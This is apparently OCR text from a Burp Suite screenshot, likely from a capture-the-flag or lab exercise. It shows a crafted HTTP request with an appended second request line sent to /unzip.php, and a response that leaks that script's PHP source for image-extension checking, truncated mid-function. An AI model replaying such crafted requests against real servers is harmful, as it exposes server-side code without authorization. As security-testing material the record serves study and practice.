 3 ×
Send
Cancel
Target: http://159.138.63.173:8085
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /unzip.php HTTP/1.1 \r \n
2 Host: 159.138.63.173:8085 \r \n
3 \r \n
4 GET /AAA.AA Http/1.1 \r \n
5 \r \n
6
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 159.138.63.173:8085
3 Date: Thu, 24 Apr 2025 06:31:04 GMT
4 Connection: close
5 Content-Length: 5341
6
7 <?php
8 error_reporting(0);
9
10 function get_extension($filename){
11 return pathinfo($filename, PATHINFO_EXTENSION);
12 }
13 function check_extension($filename,$path){
14 $filePath = $path . DIRECTORY_SEPARATOR . $filename;
15
16 if (is_file($filePath)) {
17 $extension = strtolower(get_extension($filename));
18
19 if (!in_array($extension, ['jpg', 'jpeg', 'png',
'gif'])) {
20 if (!unlink($filePath)) {
21 // echo "Fail to delete file: $filename\n";
22 return false;
23 }
24 else{
25 // echo "This file format is not
supported:$extension\n";
26 return false;
27 }
28
29 }
30 else{
31 return true;
32 }
33 }
34 else{
35 // echo "nofile";
36 return false;
37 }
38 }
39 function file_rename ($path,$file){
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 1
Response Headers 4
Done
5,465 bytes | 25 millis